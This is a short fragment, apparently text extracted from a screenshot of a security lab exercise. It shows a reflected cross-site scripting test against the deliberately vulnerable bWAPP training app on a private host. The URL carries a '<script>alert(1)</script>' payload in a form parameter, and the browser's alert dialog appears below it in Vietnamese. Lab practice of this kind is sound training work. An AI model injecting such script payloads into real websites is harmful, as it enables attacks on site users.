 172.16.8.60/bWAPP/xss_get.php?firstname=HTTT2211005&lastname=<script>alert%281%29<%2Fscript>&form=submit
172.16.8.60 cho biết
1
OK